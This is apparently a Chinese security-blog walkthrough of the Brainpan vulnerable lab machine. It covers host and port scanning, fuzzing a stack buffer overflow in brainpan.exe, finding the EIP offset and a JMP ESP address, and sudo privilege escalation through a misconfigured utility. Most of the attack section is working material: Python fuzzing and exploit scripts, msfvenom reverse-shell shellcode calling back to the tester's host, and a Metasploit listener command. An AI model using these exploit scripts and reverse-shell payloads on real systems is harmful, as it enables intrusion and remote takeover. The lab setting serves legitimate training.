


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
一、信息搜集
1.1 主机发现
nmap -sP 192.168.56.0/24 | grep -B 2 -A 0 "VirtualBox"
扫描结果
Nmap scan report for 192.168.56.1 (192.168.56.1)
Host is up (0.00035s latency).
MAC Address: 08:00:27:F6:A1:90 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.12 (192.168.56.12)
Host is up (0.00040s latency).
MAC Address: 08:00:27:5D:E3:B4 (Oracle VirtualBox virtual NIC)
发现靶机IP 192.168.56.12
1.2 端口扫描
nmap -sV -p- -A -O -vv 192.168.56.12
扫描结果
9999/tcp  open  abyss?  syn-ack ttl 64
10000/tcp open  http    syn-ack ttl 64 SimpleHTTPServer 0.6 (Python 2.7.3)
telnet一下9999端口,发现无法访问
telnet 192.168.56.12
Trying 192.168.56.12...
Connected to 192.168.56.12.
Escape character is '^]'.
_|                            _|
_|_|_|    _|  _|_|    _|_|_|      _|_|_|    _|_|_|      _|_|_|  _|_|_|
_|    _|  _|_|      _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|    _|  _|        _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|_|_|    _|          _|_|_|  _|  _|    _|  _|_|_|      _|_|_|  _|    _|
                                            _|
                                            _|

[________________________ WELCOME TO BRAINPAN _________________________]
                          ENTER THE PASSWORD

                          >> root
                          ACCESS DENIED
Connection closed by foreign host.
1.3 web信息搜集
访问10000端口,查看源码和首页都没看到有用的信息
192.168.56.12:10000
1.3.1 nikto扫描

nikto扫到了一个可疑目录/bin
nikto -h http://192.168.56.12:10000 -o nikto.txt
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.56.12
+ Target Hostname:    192.168.56.12
+ Target Port:        10000
+ Start Time:         2021-10-01 08:53:47 (GMT8)
---------------------------------------------------------------------------
+ Server: SimpleHTTP/0.6 Python/2.7.3
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ SimpleHTTP/0.6 appears to be outdated (current is at least 1.2)
+ Python/2.7.3 appears to be outdated (current is at least 2.7.8)
+ OSVDB-3268: /bin/: Directory indexing found.
+ OSVDB-3092: /bin/: This might be interesting...
+ ERROR: Error limit (20) reached for host, giving up. Last error: invalid HTTP response
+ Scan terminated:  20 error(s) and 7 item(s) reported on remote host
+ End Time:           2021-10-01 08:54:06 (GMT8) (19 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
1.3.2 dirb目录爆破
dirb http://192.168.56.12:10000 -o dirb.txt
cat dirb.txt
没有发现其他的可疑目录,目前可疑的还是/bin,访问之后看到了一个.exe文件
http://192.168.56.12:10000/bin/
使用wget命令下载
wget http://192.168.56.12:10000/bin/brainpan.exe

执行file命令,发现文件为32位的可执行程序
brainpan.exe: PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows
执行一下,发现程序会启一个网络服务,监听9999端口
brainpan.exe

下面在windows系统中用immunity debugger打开brainpan.exe文件
二、getshell && 提权

2.1 缓冲区溢出getshell
写一个fuzzing脚本不停的去发送数据,这里是每次循环发送100个'A',直到程序崩溃
#!/usr/bin/python
import sys,socket
from time import sleep

buffer = "A" * 100
while True:
    try:
		s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
		s.connect(('192.168.56.13',9999))

		s.send(buffer)
		s.close
		sleep(1)
		buffer = buffer + "A" * 100

    except:
		print "Fuzzing crashed at %s bytes" % str(len(buffer))
        sys.exit()
运行脚本后发现返回了程序崩溃时的buffer长度1000
chmod 777 bof.py
./bof.py

Fuzzing crashed at 1000 bytes



在immunity debugger中查看
现在需要确定一下崩溃的位置,使用pattern_create生成1000个字符
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000

再写一个用来测试偏移量的脚本
运行脚本之后,在immunity debugger中找到EIP的位置
chmod 777 offset.py
./offset.py

35724134
之后使用pattern_offset.rb确定偏移量位524
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 32724134

[*] Exact match at offset 524
再写个python脚本确定一下EIP位置
vi fuzz.py
脚本内容
#!/usr/bin/python
import sys,socket

payload = "a" * 524 + "b" * 4 + "c" * (1000 - 524 - 4)
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.56.13',9999))

s.send(payload)
s.close
发现EIP已经被bbbb(62626262是bbbb的十六进制数)覆盖,注意确保增加区域的大小以容纳反向shell代码,需要将c的数量调整数值,右键单击ESP寄存器并选择“ follow in dump”
可看到字符c的起始地址和结束地址分别为0X28F930、0x28FB08,0x28FB08 -0X28F930 = 472
现在要检查一下待会构造shellcode时哪些字符(\x01 - \xff)是坏字符。
生成所有字符的脚本如下
#!/usr/bin/python
import sys
for x in range(1,256):
		sys.stdout.write("\\x" + '{:02x}'.format(x))
运行脚本
chmod 777 badchar-1.py
./badchar-1.py
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
将刚才的脚本修改一下,发送所有字符
#!/usr/bin/python
import sys,socket

payload = "a" * 524 + "b" * 4 + "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.56.13',9999))

s.send(payload)
s.close
重新在immunity debugger启动程序后,执行脚本,没有发现任何坏字符
chmod 777 badchar-2.py
./badchar-2.py

需要跳转到堆栈,就需要找到指令“ jmp esp”的地址,重新启动程序,在左上角的CPU窗口中按下ctrl + F搜索jmp esp,得到地址311712F3

使用msfvenom创建我的反向shell有效负载
msfvenom -p linux/x86/shell_reverse_tcp -b "\x00" LHOST=192.168.56.102 LPORT=6666 -f python
结果如下
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xd9\xce\xd9\x74\x24\xf4\xbe\x45\x1e\xe5\x8d\x5f\x29"
buf += b"\xc9\xb1\x12\x31\x77\x17\x03\x77\x17\x83\xaa\xe2\x07"
buf += b"\x78\x05\xc0\x3f\x60\x36\xb5\xec\x0d\xba\xb0\xf2\x62"
buf += b"\xdc\x0f\x74\x11\x79\x20\x4a\xdb\xf9\x09\xcc\x1a\x91"
buf += b"\x49\x86\xe5\x07\x22\xd5\x15\xdd\xb8\x50\xf4\x51\xda"
buf += b"\x32\xa6\xc2\x90\xb0\xc1\x05\x1b\x36\x83\xad\xca\x18"
buf += b"\x57\x45\x7b\x48\xb8\xf7\x12\x1f\x25\xa5\xb7\x96\x4b"
buf += b"\xf9\x33\x64\x0b"
最终的脚本如下
#!/usr/bin/python
import sys,socket

junk = "\x41"*524	# 524个'a'
eip = "\xf3\x12\x17\x31"	#jmp esp地址
shellcode = "\x90" * 50 #填充物,填充未使用的缓冲区,一般使用nop指令填充——0x90表示,即空操作


buf =  b""
buf += b"\xbb\xe6\x50\xa5\xfc\xda\xc9\xd9\x74\x24\xf4\x5f\x2b"
buf += b"\xc9\xb1\x12\x31\x5f\x12\x03\x5f\x12\x83\x09\xac\x47"
buf += b"\x09\xe4\x96\x7f\x11\x55\x6a\xd3\xbc\x5b\xe5\x32\xf0"
buf += b"\x3d\x38\x34\x62\x98\x72\x0a\x48\x9a\x3a\x0c\xab\xf2"
buf += b"\x7c\x46\x73\x64\x15\x95\x84\x72\xef\x10\x65\x32\x89"
buf += b"\x72\x37\x61\xe5\x70\x3e\x64\xc4\xf7\x12\x0e\xb9\xd8"
buf += b"\xe1\xa6\x2d\x08\x29\x54\xc7\xdf\xd6\xca\x44\x69\xf9"
buf += b"\x5a\x61\xa4\x7a"
payload = junk + eip + shellcode + buf
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.56.12',9999))

s.send(payload)
s.close
首先在本地开启msf监听
msfconsole -x "use exploit/multi/handler;show options;set lhost 192.168.56.102;set lport 6666;set payload linux/x86/shell_reverse_tcp;run"
之后运行脚本后getshell,之后使用python生成tty,这里注意需要将脚本中的IP改成靶机IP,如果还是用的windows虚拟机IP不会弹shell
chmod 777 exp.py
./exp.py
python -c 'import pty; pty.spawn("/bin/bash")'
2.2 sudo提权
首先查看sudo -l看看是否可进行sudo提权,发现有个命令可用,直接sudo
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util

sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
执行之后发现给出了用法,意思是可以选择一个执行,第三个后面的参数可以跟一个命令

这里已经以root的身份运行了程序,最后输入!/bin/bash可以root的身份执行命令,从而提取权限
sudo /home/anansi/bin/anansi_util ls
- 0 文章数
- 0 关注者